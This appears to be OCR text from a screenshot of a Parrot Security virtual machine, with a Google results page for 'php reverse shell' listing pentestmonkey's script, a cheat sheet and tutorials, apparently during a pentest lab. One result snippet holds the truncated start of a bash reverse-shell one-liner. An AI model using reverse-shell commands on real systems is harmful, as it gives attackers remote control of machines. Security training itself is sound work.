 Parrot Security (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places System Fri Dec 4, 07:14
pentestmonkey/php-reverse-shell - Mozilla Firefox
JSON Web Tokens - jwt. Zoomquilt 2 /s/Mate Edit Themes ‹ My secret blo Hello world! – My secret blo pentestmonkey/php-rev
https://github.com/pentestmonkey/php-reverse-shell
Start Parrot Wiki Community privacy pentest learn Donate CyberChef List of file signatures - ... Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donate
Google php reverse shell Sign in
All Videos Images News Shopping More Settings Tools
About 1,11,00,000 results (0.40 seconds)
https://github.com › pentestmonkey › php-reverse-shell
pentestmonkey/php-reverse-shell - GitHub
Contribute to pentestmonkey/php-reverse-shell development by creating an account on GitHub.
Pentestmonkey/php-reverse ... · Copying.php-reverse-shell · Actions
https://highon.coffee › blog › reverse-shell-cheat-sheet
Reverse Shell Cheat Sheet - HighOn.Coffee
Another PHP reverse shell (that was submitted via Twitter):. <?php exec("/bin/bash -c 'bash -i
>& /dev/ ...
Golang Reverse Shell · PHP Reverse Shell · Perl Reverse Shell
https://raw.githubusercontent.com › master › php-rever...
php-reverse-shell - GitHub
php // php-reverse-shell - A Reverse Shell implementation in PHP // Copyright (C) 2007
pentestmonkey@pentestmonkey.net // // This tool may be used for legal ...
https://www.netsparker.com › blog › web-security › un...
Understanding Reverse Shells | Netsparker
Dec 3, 2019 — A reverse shell is a shell session established on a connection that is ... have
PHP installed, and this too can provide a reverse shell vector (if the ...
https://sushant747.gitbooks.io › content › reverse-shell
OSCP Guide - sushant747
Transferring data from github.com...
Menu Parrot Terminal pentestmonkey/php-rev...
Right Ctrl